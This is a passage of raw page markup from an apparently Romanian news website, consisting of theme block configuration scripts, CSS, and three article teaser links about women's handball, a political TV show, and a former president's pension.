ivider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "td_flex_block_4";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "27372";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "9123";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/handbal-feminin-corona-brasov-meciul-sezonului-in-europa/"  rel="bookmark" class="td-image-wrap " title="Handbal feminin / Corona Brașov, meciul sezonului, în Europa!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/d163200b8c9df19fd29e486e994b50c3.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/handbal-feminin-corona-brasov-meciul-sezonului-in-europa/"  rel="bookmark" title="Handbal feminin / Corona Brașov, meciul sezonului, în Europa!">Handbal feminin / Corona Brașov, meciul sezonului, în Europa!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/editie-de-colectie-culisele-statului-paralel-fiicele-lui-vadim-tudor-si-fiul-lui-adrian-paunescu-fata-in-fata-cu-anca-alexandrescu/"  rel="bookmark" class="td-image-wrap " title="Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/0a0a28bf1b6a4fa2bc0a142aeb3d5174.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/editie-de-colectie-culisele-statului-paralel-fiicele-lui-vadim-tudor-si-fiul-lui-adrian-paunescu-fata-in-fata-cu-anca-alexandrescu/"  rel="bookmark" title="Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu">Ediție de colecție Culisele Statului Paralel. Fiicele lui Vadim Tudor și fiul lui Adrian Păunescu, față în față cu Anca Alexandrescu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/18/ce-pensie-are-traian-basescu/"  rel="bookmark" class="td-image-wrap " title="Ce pensie are Traian Băsescu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/09/80ef4e377c3e582c33dda9bdc267f5b6.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/18/ce-pensie-are-traian-basescu/"  rel="bookmark" title="Ce pensie are Traian Băsescu">Ce pensie are Traian Băsescu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_109" >
<style>@media (max-width:767px){.tdi_109{margin-bottom:40px!important}}</style>
<style>.tdi_109 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_109 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_109 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_109 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_109 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_109 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_109 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_109 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_109 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_109 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_109 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_109 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_109.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_109 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_109 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_1 .td-excerpt{display:none}.tdi_109 .td_module_flex_4 .td-excerpt{display:none}.tdi_109 .td_module_flex_1 .td-author-date{display:none}.tdi_109 .td_module_flex_4 .td-author-date{display:none}.tdi_109 .td_module_flex_1 .td-post-author-name{display:none}.tdi_109 .td_module_flex_4 .td-post-author-name{display:none}.tdi_109 .td_module_flex_1 .td-post-date,.tdi_109 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_4 .td-post-date,.tdi_109 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_1 .entry-review-stars{display:none}.tdi_109 .td_module_flex_1 .td-icon-star,.tdi_109 .td_module_flex_1 .td-icon-star-empty,.tdi_109 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_4 .entry-review-stars{display:none}.tdi_109 .td_module_flex_4 .td-icon-star,.tdi_109 .td_module_flex_4 .td-icon-star-empty,.tdi_109 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_1 .td-module-comments{display:none}.tdi_109 .td_module_flex_4 .td-module-comments{display:none}.tdi_109 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_109 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_109 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_109 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_109 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_109 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_109 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_109 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_109 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_109 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_109 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_109 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"6","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-4743","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "2";
block_tdi_109.block_type = "td_flex_block_4";
block_tdi_109.post_count = "3";
block_tdi_109.found_posts = "27372";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "9122";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
